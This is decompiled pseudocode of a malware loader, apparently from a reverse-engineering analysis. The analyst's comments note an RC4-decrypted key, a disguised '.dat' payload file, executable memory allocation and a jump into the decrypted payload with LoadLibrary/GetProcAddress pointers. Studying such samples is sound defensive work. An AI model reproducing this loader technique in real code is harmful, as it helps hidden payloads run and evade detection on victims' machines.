 StackCookie = qword_100033E0;
fn_custom_RC4((unsigned __int8 *)aC, 0x10u, (__int64)byte_10003000, 4, 223);// Decrypts key:026254b890ee4f2c46d3ce6d8d279aef
fn_custom_RC4((unsigned __int8 *)asc_1000334F, 0x28u, (__int64)aC, 16, 206);// Windows.damingvUI.GameBar.dat
GetCurrentDirectoryA(0x104u, Buffer);
strcat(Buffer, "\\");
strcat(Buffer, asc_1000334F);
fn_custom_RC4((unsigned __int8 *)asc_1000334F, 0x28u, (__int64)aC, 16, 50);
fn_custom_RC4((unsigned __int8 *)aC, 0x10u, (__int64)byte_10003000, 4, 0x21);
fn_handle_datfile = CreateFileA(Buffer, 0x80000000, 0, 0i64, 3u, 0x80u, 0i64);// Open .dat file
v2 = fn_handle_datfile;
if ( fn_handle_datfile == (HANDLE)-1i64 )
return GetLastError();
FileSize = GetFileSize(fn_handle_datfile, (LPDWORD)FileSizeHigh);
buff_allocated_mem = (unsigned __int8 *)VirtualAlloc(0i64, FileSize, 4096u, 0x40u);// Allocate executable memory
buffer_payload = buff_allocated_mem;
if ( !buff_allocated_mem )
return CloseHandle(v2);
if ( ReadFile(v2, buff_allocated_mem, FileSize, &NumberOfBytesRead, 0i64) && NumberOfBytesRead == (_DWORD)FileSize )
{
fn_custom_RC4(buffer_payload, FileSize, (__int64)&unk_10003249, 1, 171);// Decrypts payload
CloseHandle(v2);
SetLastError(0);
v9[0] = (__int64)LoadLibraryA;
v9[1] = (__int64)GetProcAddress;
v9[2] = 0i64;
memcpy(v10, byte_10003000, sizeof(v10));
return ((__int64 (__fastcall *)(__int64 *, unsigned __int8 *, _QWORD))&buffer_payload[*(unsigned int *)&buffer_payload[*((int *)buffer_payload + 15) + 40]])(
v9,
buffer_payload,
(unsigned int)FileSize); // Executes decrypted payload passing pointers to LoadLibrary/GetProcAddress
}
else
{
GetLastError();
free(buffer_payload);
return CloseHandle(v2);
}